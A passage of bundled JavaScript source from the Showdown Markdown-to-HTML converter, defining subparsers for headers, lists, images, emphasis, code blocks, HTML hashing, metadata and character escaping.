          var doctype = "html", doctypeParsed = "<!DOCTYPE HTML>\n", title = "", charset = '<meta charset="utf-8">\n', lang = "", metadata = "";
          if (typeof globals.metadata.parsed.doctype !== "undefined") {
            doctypeParsed = "<!DOCTYPE " + globals.metadata.parsed.doctype + ">\n";
            doctype = globals.metadata.parsed.doctype.toString().toLowerCase();
            if (doctype === "html" || doctype === "html5") {
              charset = '<meta charset="utf-8">';
            }
          }
          for (var meta in globals.metadata.parsed) {
            if (globals.metadata.parsed.hasOwnProperty(meta)) {
              switch (meta.toLowerCase()) {
                case "doctype":
                  break;
                case "title":
                  title = "<title>" + globals.metadata.parsed.title + "</title>\n";
                  break;
                case "charset":
                  if (doctype === "html" || doctype === "html5") {
                    charset = '<meta charset="' + globals.metadata.parsed.charset + '">\n';
                  } else {
                    charset = '<meta name="charset" content="' + globals.metadata.parsed.charset + '">\n';
                  }
                  break;
                case "language":
                case "lang":
                  lang = ' lang="' + globals.metadata.parsed[meta] + '"';
                  metadata += '<meta name="' + meta + '" content="' + globals.metadata.parsed[meta] + '">\n';
                  break;
                default:
                  metadata += '<meta name="' + meta + '" content="' + globals.metadata.parsed[meta] + '">\n';
              }
            }
          }
          text = doctypeParsed + "<html" + lang + ">\n<head>\n" + title + charset + metadata + "</head>\n<body>\n" + text.trim() + "\n</body>\n</html>";
          text = globals.converter._dispatch("completeHTMLDocument.after", text, options, globals);
          return text;
        });
        showdown.subParser("detab", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("detab.before", text, options, globals);
          text = text.replace(/\t(?=\t)/g, "    ");
          text = text.replace(/\t/g, "\xA8A\xA8B");
          text = text.replace(/¨B(.+?)¨A/g, function(wholeMatch, m1) {
            var leadingText = m1, numSpaces = 4 - leadingText.length % 4;
            for (var i = 0; i < numSpaces; i++) {
              leadingText += " ";
            }
            return leadingText;
          });
          text = text.replace(/¨A/g, "    ");
          text = text.replace(/¨B/g, "");
          text = globals.converter._dispatch("detab.after", text, options, globals);
          return text;
        });
        showdown.subParser("ellipsis", function(text, options, globals) {
          "use strict";
          if (!options.ellipsis) {
            return text;
          }
          text = globals.converter._dispatch("ellipsis.before", text, options, globals);
          text = text.replace(/\.\.\./g, "\u2026");
          text = globals.converter._dispatch("ellipsis.after", text, options, globals);
          return text;
        });
        showdown.subParser("emoji", function(text, options, globals) {
          "use strict";
          if (!options.emoji) {
            return text;
          }
          text = globals.converter._dispatch("emoji.before", text, options, globals);
          var emojiRgx = /:([\S]+?):/g;
          text = text.replace(emojiRgx, function(wm, emojiCode) {
            if (showdown.helper.emojis.hasOwnProperty(emojiCode)) {
              return showdown.helper.emojis[emojiCode];
            }
            return wm;
          });
          text = globals.converter._dispatch("emoji.after", text, options, globals);
          return text;
        });
        showdown.subParser("encodeAmpsAndAngles", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("encodeAmpsAndAngles.before", text, options, globals);
          text = text.replace(/&(?!#?[xX]?(?:[0-9a-fA-F]+|\w+);)/g, "&amp;");
          text = text.replace(/<(?![a-z\/?$!])/gi, "&lt;");
          text = text.replace(/</g, "&lt;");
          text = text.replace(/>/g, "&gt;");
          text = globals.converter._dispatch("encodeAmpsAndAngles.after", text, options, globals);
          return text;
        });
        showdown.subParser("encodeBackslashEscapes", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("encodeBackslashEscapes.before", text, options, globals);
          text = text.replace(/\\(\\)/g, showdown.helper.escapeCharactersCallback);
          text = text.replace(/\\([`*_{}\[\]()>#+.!~=|:-])/g, showdown.helper.escapeCharactersCallback);
          text = globals.converter._dispatch("encodeBackslashEscapes.after", text, options, globals);
          return text;
        });
        showdown.subParser("encodeCode", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("encodeCode.before", text, options, globals);
          text = text.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/([*_{}\[\]\\=~-])/g, showdown.helper.escapeCharactersCallback);
          text = globals.converter._dispatch("encodeCode.after", text, options, globals);
          return text;
        });
        showdown.subParser("escapeSpecialCharsWithinTagAttributes", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("escapeSpecialCharsWithinTagAttributes.before", text, options, globals);
          var tags = /<\/?[a-z\d_:-]+(?:[\s]+[\s\S]+?)?>/gi, comments = /<!(--(?:(?:[^>-]|-[^>])(?:[^-]|-[^-])*)--)>/gi;
          text = text.replace(tags, function(wholeMatch) {
            return wholeMatch.replace(/(.)<\/?code>(?=.)/g, "$1`").replace(/([\\`*_~=|])/g, showdown.helper.escapeCharactersCallback);
          });
          text = text.replace(comments, function(wholeMatch) {
            return wholeMatch.replace(/([\\`*_~=|])/g, showdown.helper.escapeCharactersCallback);
          });
          text = globals.converter._dispatch("escapeSpecialCharsWithinTagAttributes.after", text, options, globals);
          return text;
        });
        showdown.subParser("githubCodeBlocks", function(text, options, globals) {
          "use strict";
          if (!options.ghCodeBlocks) {
            return text;
          }
          text = globals.converter._dispatch("githubCodeBlocks.before", text, options, globals);
          text += "\xA80";
          text = text.replace(/(?:^|\n)(?: {0,3})(```+|~~~+)(?: *)([^\s`~]*)\n([\s\S]*?)\n(?: {0,3})\1/g, function(wholeMatch, delim, language, codeblock) {
            var end = options.omitExtraWLInCodeBlocks ? "" : "\n";
            codeblock = showdown.subParser("encodeCode")(codeblock, options, globals);
            codeblock = showdown.subParser("detab")(codeblock, options, globals);
            codeblock = codeblock.replace(/^\n+/g, "");
            codeblock = codeblock.replace(/\n+$/g, "");
            codeblock = "<pre><code" + (language ? ' class="' + language + " language-" + language + '"' : "") + ">" + codeblock + end + "</code></pre>";
            codeblock = showdown.subParser("hashBlock")(codeblock, options, globals);
            return "\n\n\xA8G" + (globals.ghCodeBlocks.push({ text: wholeMatch, codeblock }) - 1) + "G\n\n";
          });
          text = text.replace(/¨0/, "");
          return globals.converter._dispatch("githubCodeBlocks.after", text, options, globals);
        });
        showdown.subParser("hashBlock", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("hashBlock.before", text, options, globals);
          text = text.replace(/(^\n+|\n+$)/g, "");
          text = "\n\n\xA8K" + (globals.gHtmlBlocks.push(text) - 1) + "K\n\n";
          text = globals.converter._dispatch("hashBlock.after", text, options, globals);
          return text;
        });
        showdown.subParser("hashCodeTags", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("hashCodeTags.before", text, options, globals);
          var repFunc = function(wholeMatch, match, left, right) {
            var codeblock = left + showdown.subParser("encodeCode")(match, options, globals) + right;
            return "\xA8C" + (globals.gHtmlSpans.push(codeblock) - 1) + "C";
          };
          text = showdown.helper.replaceRecursiveRegExp(text, repFunc, "<code\\b[^>]*>", "</code>", "gim");
          text = globals.converter._dispatch("hashCodeTags.after", text, options, globals);
          return text;
        });
        showdown.subParser("hashElement", function(text, options, globals) {
          "use strict";
          return function(wholeMatch, m1) {
            var blockText = m1;
            blockText = blockText.replace(/\n\n/g, "\n");
            blockText = blockText.replace(/^\n/, "");
            blockText = blockText.replace(/\n+$/g, "");
            blockText = "\n\n\xA8K" + (globals.gHtmlBlocks.push(blockText) - 1) + "K\n\n";
            return blockText;
          };
        });
        showdown.subParser("hashHTMLBlocks", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("hashHTMLBlocks.before", text, options, globals);
          var blockTags = [
            "pre",
            "div",
            "h1",
            "h2",
            "h3",
            "h4",
            "h5",
            "h6",
            "blockquote",
            "table",
            "dl",
            "ol",
            "ul",
            "script",
            "noscript",
            "form",
            "fieldset",
            "iframe",
            "math",
            "style",
            "section",
            "header",
            "footer",
            "nav",
            "article",
            "aside",
            "address",
            "audio",
            "canvas",
            "figure",
            "hgroup",
            "output",
            "video",
            "p"
          ], repFunc = function(wholeMatch, match, left, right) {
            var txt = wholeMatch;
            if (left.search(/\bmarkdown\b/) !== -1) {
              txt = left + globals.converter.makeHtml(match) + right;
            }
            return "\n\n\xA8K" + (globals.gHtmlBlocks.push(txt) - 1) + "K\n\n";
          };
          if (options.backslashEscapesHTMLTags) {
            text = text.replace(/\\<(\/?[^>]+?)>/g, function(wm, inside) {
              return "&lt;" + inside + "&gt;";
            });
          }
          for (var i = 0; i < blockTags.length; ++i) {
            var opTagPos, rgx1 = new RegExp("^ {0,3}(<" + blockTags[i] + "\\b[^>]*>)", "im"), patLeft = "<" + blockTags[i] + "\\b[^>]*>", patRight = "</" + blockTags[i] + ">";
            while ((opTagPos = showdown.helper.regexIndexOf(text, rgx1)) !== -1) {
              var subTexts = showdown.helper.splitAtIndex(text, opTagPos), newSubText1 = showdown.helper.replaceRecursiveRegExp(subTexts[1], repFunc, patLeft, patRight, "im");
              if (newSubText1 === subTexts[1]) {
                break;
              }
              text = subTexts[0].concat(newSubText1);
            }
          }
          text = text.replace(
            /(\n {0,3}(<(hr)\b([^<>])*?\/?>)[ \t]*(?=\n{2,}))/g,
            showdown.subParser("hashElement")(text, options, globals)
          );
          text = showdown.helper.replaceRecursiveRegExp(text, function(txt) {
            return "\n\n\xA8K" + (globals.gHtmlBlocks.push(txt) - 1) + "K\n\n";
          }, "^ {0,3}<!--", "-->", "gm");
          text = text.replace(
            /(?:\n\n)( {0,3}(?:<([?%])[^\r]*?\2>)[ \t]*(?=\n{2,}))/g,
            showdown.subParser("hashElement")(text, options, globals)
          );
          text = globals.converter._dispatch("hashHTMLBlocks.after", text, options, globals);
          return text;
        });
        showdown.subParser("hashHTMLSpans", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("hashHTMLSpans.before", text, options, globals);
          function hashHTMLSpan(html) {
            return "\xA8C" + (globals.gHtmlSpans.push(html) - 1) + "C";
          }
          text = text.replace(/<[^>]+?\/>/gi, function(wm) {
            return hashHTMLSpan(wm);
          });
          text = text.replace(/<([^>]+?)>[\s\S]*?<\/\1>/g, function(wm) {
            return hashHTMLSpan(wm);
          });
          text = text.replace(/<([^>]+?)\s[^>]+?>[\s\S]*?<\/\1>/g, function(wm) {
            return hashHTMLSpan(wm);
          });
          text = text.replace(/<[^>]+?>/gi, function(wm) {
            return hashHTMLSpan(wm);
          });
          text = globals.converter._dispatch("hashHTMLSpans.after", text, options, globals);
          return text;
        });
        showdown.subParser("unhashHTMLSpans", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("unhashHTMLSpans.before", text, options, globals);
          for (var i = 0; i < globals.gHtmlSpans.length; ++i) {
            var repText = globals.gHtmlSpans[i], limit = 0;
            while (/¨C(\d+)C/.test(repText)) {
              var num = RegExp.$1;
              repText = repText.replace("\xA8C" + num + "C", globals.gHtmlSpans[num]);
              if (limit === 10) {
                console.error("maximum nesting of 10 spans reached!!!");
                break;
              }
              ++limit;
            }
            text = text.replace("\xA8C" + i + "C", repText);
          }
          text = globals.converter._dispatch("unhashHTMLSpans.after", text, options, globals);
          return text;
        });
        showdown.subParser("hashPreCodeTags", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("hashPreCodeTags.before", text, options, globals);
          var repFunc = function(wholeMatch, match, left, right) {
            var codeblock = left + showdown.subParser("encodeCode")(match, options, globals) + right;
            return "\n\n\xA8G" + (globals.ghCodeBlocks.push({ text: wholeMatch, codeblock }) - 1) + "G\n\n";
          };
          text = showdown.helper.replaceRecursiveRegExp(text, repFunc, "^ {0,3}<pre\\b[^>]*>\\s*<code\\b[^>]*>", "^ {0,3}</code>\\s*</pre>", "gim");
          text = globals.converter._dispatch("hashPreCodeTags.after", text, options, globals);
          return text;
        });
        showdown.subParser("headers", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("headers.before", text, options, globals);
          var headerLevelStart = isNaN(parseInt(options.headerLevelStart)) ? 1 : parseInt(options.headerLevelStart), setextRegexH1 = options.smoothLivePreview ? /^(.+)[ \t]*\n={2,}[ \t]*\n+/gm : /^(.+)[ \t]*\n=+[ \t]*\n+/gm, setextRegexH2 = options.smoothLivePreview ? /^(.+)[ \t]*\n-{2,}[ \t]*\n+/gm : /^(.+)[ \t]*\n-+[ \t]*\n+/gm;
          text = text.replace(setextRegexH1, function(wholeMatch, m1) {
            var spanGamut = showdown.subParser("spanGamut")(m1, options, globals), hID = options.noHeaderId ? "" : ' id="' + headerId(m1) + '"', hLevel = headerLevelStart, hashBlock = "<h" + hLevel + hID + ">" + spanGamut + "</h" + hLevel + ">";
            return showdown.subParser("hashBlock")(hashBlock, options, globals);
          });
          text = text.replace(setextRegexH2, function(matchFound, m1) {
            var spanGamut = showdown.subParser("spanGamut")(m1, options, globals), hID = options.noHeaderId ? "" : ' id="' + headerId(m1) + '"', hLevel = headerLevelStart + 1, hashBlock = "<h" + hLevel + hID + ">" + spanGamut + "</h" + hLevel + ">";
            return showdown.subParser("hashBlock")(hashBlock, options, globals);
          });
          var atxStyle = options.requireSpaceBeforeHeadingText ? /^(#{1,6})[ \t]+(.+?)[ \t]*#*\n+/gm : /^(#{1,6})[ \t]*(.+?)[ \t]*#*\n+/gm;
          text = text.replace(atxStyle, function(wholeMatch, m1, m2) {
            var hText = m2;
            if (options.customizedHeaderId) {
              hText = m2.replace(/\s?\{([^{]+?)}\s*$/, "");
            }
            var span = showdown.subParser("spanGamut")(hText, options, globals), hID = options.noHeaderId ? "" : ' id="' + headerId(m2) + '"', hLevel = headerLevelStart - 1 + m1.length, header = "<h" + hLevel + hID + ">" + span + "</h" + hLevel + ">";
            return showdown.subParser("hashBlock")(header, options, globals);
          });
          function headerId(m) {
            var title, prefix;
            if (options.customizedHeaderId) {
              var match = m.match(/\{([^{]+?)}\s*$/);
              if (match && match[1]) {
                m = match[1];
              }
            }
            title = m;
            if (showdown.helper.isString(options.prefixHeaderId)) {
              prefix = options.prefixHeaderId;
            } else if (options.prefixHeaderId === true) {
              prefix = "section-";
            } else {
              prefix = "";
            }
            if (!options.rawPrefixHeaderId) {
              title = prefix + title;
            }
            if (options.ghCompatibleHeaderId) {
              title = title.replace(/ /g, "-").replace(/&amp;/g, "").replace(/¨T/g, "").replace(/¨D/g, "").replace(/[&+$,\/:;=?@"#{}|^¨~\[\]`\\*)(%.!'<>]/g, "").toLowerCase();
            } else if (options.rawHeaderId) {
              title = title.replace(/ /g, "-").replace(/&amp;/g, "&").replace(/¨T/g, "\xA8").replace(/¨D/g, "$").replace(/["']/g, "-").toLowerCase();
            } else {
              title = title.replace(/[^\w]/g, "").toLowerCase();
            }
            if (options.rawPrefixHeaderId) {
              title = prefix + title;
            }
            if (globals.hashLinkCounts[title]) {
              title = title + "-" + globals.hashLinkCounts[title]++;
            } else {
              globals.hashLinkCounts[title] = 1;
            }
            return title;
          }
          text = globals.converter._dispatch("headers.after", text, options, globals);
          return text;
        });
        showdown.subParser("horizontalRule", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("horizontalRule.before", text, options, globals);
          var key = showdown.subParser("hashBlock")("<hr />", options, globals);
          text = text.replace(/^ {0,2}( ?-){3,}[ \t]*$/gm, key);
          text = text.replace(/^ {0,2}( ?\*){3,}[ \t]*$/gm, key);
          text = text.replace(/^ {0,2}( ?_){3,}[ \t]*$/gm, key);
          text = globals.converter._dispatch("horizontalRule.after", text, options, globals);
          return text;
        });
        showdown.subParser("images", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("images.before", text, options, globals);
          var inlineRegExp = /!\[([^\]]*?)][ \t]*()\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g, crazyRegExp = /!\[([^\]]*?)][ \t]*()\([ \t]?<([^>]*)>(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(?:(["'])([^"]*?)\6))?[ \t]?\)/g, base64RegExp = /!\[([^\]]*?)][ \t]*()\([ \t]?<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g, referenceRegExp = /!\[([^\]]*?)] ?(?:\n *)?\[([\s\S]*?)]()()()()()/g, refShortcutRegExp = /!\[([^\[\]]+)]()()()()()/g;
          function writeImageTagBase64(wholeMatch, altText, linkId, url, width, height, m5, title) {
            url = url.replace(/\s/g, "");
            return writeImageTag(wholeMatch, altText, linkId, url, width, height, m5, title);
          }
          function writeImageTag(wholeMatch, altText, linkId, url, width, height, m5, title) {
            var gUrls = globals.gUrls, gTitles = globals.gTitles, gDims = globals.gDimensions;
            linkId = linkId.toLowerCase();
            if (!title) {
              title = "";
            }
            if (wholeMatch.search(/\(<?\s*>? ?(['"].*['"])?\)$/m) > -1) {
              url = "";
            } else if (url === "" || url === null) {
              if (linkId === "" || linkId === null) {
                linkId = altText.toLowerCase().replace(/ ?\n/g, " ");
              }
              url = "#" + linkId;
              if (!showdown.helper.isUndefined(gUrls[linkId])) {
                url = gUrls[linkId];
                if (!showdown.helper.isUndefined(gTitles[linkId])) {
                  title = gTitles[linkId];
                }
                if (!showdown.helper.isUndefined(gDims[linkId])) {
                  width = gDims[linkId].width;
                  height = gDims[linkId].height;
                }
              } else {
                return wholeMatch;
              }
            }
            altText = altText.replace(/"/g, "&quot;").replace(showdown.helper.regexes.asteriskDashAndColon, showdown.helper.escapeCharactersCallback);
            url = url.replace(showdown.helper.regexes.asteriskDashAndColon, showdown.helper.escapeCharactersCallback);
            var result = '<img src="' + url + '" alt="' + altText + '"';
            if (title && showdown.helper.isString(title)) {
              title = title.replace(/"/g, "&quot;").replace(showdown.helper.regexes.asteriskDashAndColon, showdown.helper.escapeCharactersCallback);
              result += ' title="' + title + '"';
            }
            if (width && height) {
              width = width === "*" ? "auto" : width;
              height = height === "*" ? "auto" : height;
              result += ' width="' + width + '"';
              result += ' height="' + height + '"';
            }
            result += " />";
            return result;
          }
          text = text.replace(referenceRegExp, writeImageTag);
          text = text.replace(base64RegExp, writeImageTagBase64);
          text = text.replace(crazyRegExp, writeImageTag);
          text = text.replace(inlineRegExp, writeImageTag);
          text = text.replace(refShortcutRegExp, writeImageTag);
          text = globals.converter._dispatch("images.after", text, options, globals);
          return text;
        });
        showdown.subParser("italicsAndBold", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("italicsAndBold.before", text, options, globals);
          function parseInside(txt, left, right) {
            return left + txt + right;
          }
          if (options.literalMidWordUnderscores) {
            text = text.replace(/\b___(\S[\s\S]*?)___\b/g, function(wm, txt) {
              return parseInside(txt, "<strong><em>", "</em></strong>");
            });
            text = text.replace(/\b__(\S[\s\S]*?)__\b/g, function(wm, txt) {
              return parseInside(txt, "<strong>", "</strong>");
            });
            text = text.replace(/\b_(\S[\s\S]*?)_\b/g, function(wm, txt) {
              return parseInside(txt, "<em>", "</em>");
            });
          } else {
            text = text.replace(/___(\S[\s\S]*?)___/g, function(wm, m) {
              return /\S$/.test(m) ? parseInside(m, "<strong><em>", "</em></strong>") : wm;
            });
            text = text.replace(/__(\S[\s\S]*?)__/g, function(wm, m) {
              return /\S$/.test(m) ? parseInside(m, "<strong>", "</strong>") : wm;
            });
            text = text.replace(/_([^\s_][\s\S]*?)_/g, function(wm, m) {
              return /\S$/.test(m) ? parseInside(m, "<em>", "</em>") : wm;
            });
          }
          if (options.literalMidWordAsterisks) {
            text = text.replace(/([^*]|^)\B\*\*\*(\S[\s\S]*?)\*\*\*\B(?!\*)/g, function(wm, lead, txt) {
              return parseInside(txt, lead + "<strong><em>", "</em></strong>");
            });
            text = text.replace(/([^*]|^)\B\*\*(\S[\s\S]*?)\*\*\B(?!\*)/g, function(wm, lead, txt) {
              return parseInside(txt, lead + "<strong>", "</strong>");
            });
            text = text.replace(/([^*]|^)\B\*(\S[\s\S]*?)\*\B(?!\*)/g, function(wm, lead, txt) {
              return parseInside(txt, lead + "<em>", "</em>");
            });
          } else {
            text = text.replace(/\*\*\*(\S[\s\S]*?)\*\*\*/g, function(wm, m) {
              return /\S$/.test(m) ? parseInside(m, "<strong><em>", "</em></strong>") : wm;
            });
            text = text.replace(/\*\*(\S[\s\S]*?)\*\*/g, function(wm, m) {
              return /\S$/.test(m) ? parseInside(m, "<strong>", "</strong>") : wm;
            });
            text = text.replace(/\*([^\s*][\s\S]*?)\*/g, function(wm, m) {
              return /\S$/.test(m) ? parseInside(m, "<em>", "</em>") : wm;
            });
          }
          text = globals.converter._dispatch("italicsAndBold.after", text, options, globals);
          return text;
        });
        showdown.subParser("lists", function(text, options, globals) {
          "use strict";
          function processListItems(listStr, trimTrailing) {
            globals.gListLevel++;
            listStr = listStr.replace(/\n{2,}$/, "\n");
            listStr += "\xA80";
            var rgx = /(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0| {0,3}([*+-]|\d+[.])[ \t]+))/gm, isParagraphed = /\n[ \t]*\n(?!¨0)/.test(listStr);
            if (options.disableForced4SpacesIndentedSublists) {
              rgx = /(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0|\2([*+-]|\d+[.])[ \t]+))/gm;
            }
            listStr = listStr.replace(rgx, function(wholeMatch, m1, m2, m3, m4, taskbtn, checked) {
              checked = checked && checked.trim() !== "";
              var item = showdown.subParser("outdent")(m4, options, globals), bulletStyle = "";
              if (taskbtn && options.tasklists) {
                bulletStyle = ' class="task-list-item" style="list-style-type: none;"';
                item = item.replace(/^[ \t]*\[(x|X| )?]/m, function() {
                  var otp = '<input type="checkbox" disabled style="margin: 0px 0.35em 0.25em -1.6em; vertical-align: middle;"';
                  if (checked) {
                    otp += " checked";
                  }
                  otp += ">";
                  return otp;
                });
              }
              item = item.replace(/^([-*+]|\d\.)[ \t]+[\S\n ]*/g, function(wm2) {
                return "\xA8A" + wm2;
              });
              if (m1 || item.search(/\n{2,}/) > -1) {
                item = showdown.subParser("githubCodeBlocks")(item, options, globals);
                item = showdown.subParser("blockGamut")(item, options, globals);
              } else {
                item = showdown.subParser("lists")(item, options, globals);
                item = item.replace(/\n$/, "");
                item = showdown.subParser("hashHTMLBlocks")(item, options, globals);
                item = item.replace(/\n\n+/g, "\n\n");
                if (isParagraphed) {
                  item = showdown.subParser("paragraphs")(item, options, globals);
                } else {
                  item = showdown.subParser("spanGamut")(item, options, globals);
                }
              }
              item = item.replace("\xA8A", "");
              item = "<li" + bulletStyle + ">" + item + "</li>\n";
              return item;
            });
            listStr = listStr.replace(/¨0/g, "");
            globals.gListLevel--;
            if (trimTrailing) {
              listStr = listStr.replace(/\s+$/, "");
            }
            return listStr;
          }
          function styleStartNumber(list, listType) {
            if (listType === "ol") {
              var res = list.match(/^ *(\d+)\./);
              if (res && res[1] !== "1") {
                return ' start="' + res[1] + '"';
              }
            }
            return "";
          }
          function parseConsecutiveLists(list, listType, trimTrailing) {
            var olRgx = options.disableForced4SpacesIndentedSublists ? /^ ?\d+\.[ \t]/gm : /^ {0,3}\d+\.[ \t]/gm, ulRgx = options.disableForced4SpacesIndentedSublists ? /^ ?[*+-][ \t]/gm : /^ {0,3}[*+-][ \t]/gm, counterRxg = listType === "ul" ? olRgx : ulRgx, result = "";
            if (list.search(counterRxg) !== -1) {
              (function parseCL(txt) {
                var pos = txt.search(counterRxg), style2 = styleStartNumber(list, listType);
                if (pos !== -1) {
                  result += "\n\n<" + listType + style2 + ">\n" + processListItems(txt.slice(0, pos), !!trimTrailing) + "</" + listType + ">\n";
                  listType = listType === "ul" ? "ol" : "ul";
                  counterRxg = listType === "ul" ? olRgx : ulRgx;
                  parseCL(txt.slice(pos));
                } else {
                  result += "\n\n<" + listType + style2 + ">\n" + processListItems(txt, !!trimTrailing) + "</" + listType + ">\n";
                }
              })(list);
            } else {
              var style = styleStartNumber(list, listType);
              result = "\n\n<" + listType + style + ">\n" + processListItems(list, !!trimTrailing) + "</" + listType + ">\n";
            }
            return result;
          }
          text = globals.converter._dispatch("lists.before", text, options, globals);
          text += "\xA80";
          if (globals.gListLevel) {
            text = text.replace(
              /^(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,
              function(wholeMatch, list, m2) {
                var listType = m2.search(/[*+-]/g) > -1 ? "ul" : "ol";
                return parseConsecutiveLists(list, listType, true);
              }
            );
          } else {
            text = text.replace(
              /(\n\n|^\n?)(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,
              function(wholeMatch, m1, list, m3) {
                var listType = m3.search(/[*+-]/g) > -1 ? "ul" : "ol";
                return parseConsecutiveLists(list, listType, false);
              }
            );
          }
          text = text.replace(/¨0/, "");
          text = globals.converter._dispatch("lists.after", text, options, globals);
          return text;
        });
        showdown.subParser("metadata", function(text, options, globals) {
          "use strict";
          if (!options.metadata) {
            return text;
          }
          text = globals.converter._dispatch("metadata.before", text, options, globals);
          function parseMetadataContents(content) {
            globals.metadata.raw = content;
            content = content.replace(/&/g, "&amp;").replace(/"/g, "&quot;");
            content = content.replace(/\n {4}/g, " ");
            content.replace(/^([\S ]+): +([\s\S]+?)$/gm, function(wm, key, value) {
              globals.metadata.parsed[key] = value;
              return "";
            });
          }
          text = text.replace(/^\s*«««+(\S*?)\n([\s\S]+?)\n»»»+\n/, function(wholematch, format, content) {
            parseMetadataContents(content);
            return "\xA8M";
          });
          text = text.replace(/^\s*---+(\S*?)\n([\s\S]+?)\n---+\n/, function(wholematch, format, content) {
            if (format) {
              globals.metadata.format = format;
            }
            parseMetadataContents(content);
            return "\xA8M";
          });
          text = text.replace(/¨M/g, "");
          text = globals.converter._dispatch("metadata.after", text, options, globals);
          return text;
        });
        showdown.subParser("outdent", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("outdent.before", text, options, globals);
          text = text.replace(/^(\t|[ ]{1,4})/gm, "\xA80");
          text = text.replace(/¨0/g, "");
          text = globals.converter._dispatch("outdent.after", text, options, globals);
          return text;
        });
        showdown.subParser("paragraphs", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("paragraphs.before", text, options, globals);
          text = text.replace(/^\n+/g, "");
          text = text.replace(/\n+$/g, "");
          var grafs = text.split(/\n{2,}/g), grafsOut = [], end = grafs.length;
          for (var i = 0; i < end; i++) {
            var str = grafs[i];
            if (str.search(/¨(K|G)(\d+)\1/g) >= 0) {
              grafsOut.push(str);
            } else if (str.search(/\S/) >= 0) {
              str = showdown.subParser("spanGamut")(str, options, globals);
              str = str.replace(/^([ \t]*)/g, "<p>");
              str += "</p>";
              grafsOut.push(str);
            }
          }
          end = grafsOut.length;
          for (i = 0; i < end; i++) {
            var blockText = "", grafsOutIt = grafsOut[i], codeFlag = false;
            while (/¨(K|G)(\d+)\1/.test(grafsOutIt)) {
              var delim = RegExp.$1, num = RegExp.$2;
              if (delim === "K") {
                blockText = globals.gHtmlBlocks[num];
              } else {
                if (codeFlag) {
                  blockText = showdown.subParser("encodeCode")(globals.ghCodeBlocks[num].text, options, globals);
                } else {
                  blockText = globals.ghCodeBlocks[num].codeblock;
                }
              }
              blockText = blockText.replace(/\$/g, "$$$$");
              grafsOutIt = grafsOutIt.replace(/(\n\n)?¨(K|G)\d+\2(\n\n)?/, blockText);
              if (/^<pre\b[^>]*>\s*<code\b[^>]*>/.test(grafsOutIt)) {
                codeFlag = true;
              }
            }
            grafsOut[i] = grafsOutIt;
          }
          text = grafsOut.join("\n");
          text = text.replace(/^\n+/g, "");
          text = text.replace(/\n+$/g, "");
          return globals.converter._dispatch("paragraphs.after", text, options, globals);
        });
        showdown.subParser("runExtension", function(ext, text, options, globals) {
          "use strict";
          if (ext.filter) {
            text = ext.filter(text, globals.converter, options);
          } else if (ext.regex) {
            var re = ext.regex;
            if (!(re instanceof RegExp)) {
              re = new RegExp(re, "g");
            }
            text = text.replace(re, ext.replace);
          }
          return text;
        });
        showdown.subParser("spanGamut", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("spanGamut.before", text, options, globals);
          text = showdown.subParser("codeSpans")(text, options, globals);
          text = showdown.subParser("escapeSpecialCharsWithinTagAttributes")(text, options, globals);
          text = showdown.subParser("encodeBackslashEscapes")(text, options, globals);
          text = showdown.subParser("images")(text, options, globals);
          text = showdown.subParser("anchors")(text, options, globals);
          text = showdown.subParser("autoLinks")(text, options, globals);
          text = showdown.subParser("simplifiedAutoLinks")(text, options, globals);
          text = showdown.subParser("emoji")(text, options, globals);
          text = showdown.subParser("underline")(text, options, globals);
          text = showdown.subParser("italicsAndBold")(text, options, globals);
          text = showdown.subParser("strikethrough")(text, options, globals);
          text = showdown.subParser("ellipsis")(text, options, globals);
          text = showdown.subParser("hashHTMLSpans")(text, options, globals);
          text = showdown.subParser("encodeAmpsAndAngles")(text, options, globals);
          if (options.simpleLineBreaks) {
            if (!/\n\n¨K/.test(text)) {
              text = text.replace(/\n+/g, "<br />\n");
            }
          } else {
            text = text.replace(/  +\n/g, "<br />\n");
          }
          text = globals.converter._dispatch("spanGamut.after", text, options, globals);
          return text;
        });
        showdown.subParser("strikethrough", function(text, options, globals) {
          "use strict";
          function parseInside(txt) {
            if (options.simplifiedAutoLink) {
              txt = showdown.subParser("simplifiedAutoLinks")(txt, options, globals);
            }
            return "<del>" + txt + "</del>";
          }
          if (options.strikethrough) {
            text = globals.converter._dispatch("strikethrough.before", text, options, globals);
            text = text.replace(/(?:~){2}([\s\S]+?)(?:~){2}/g, function(wm, txt) {
              return parseInside(txt);
            });
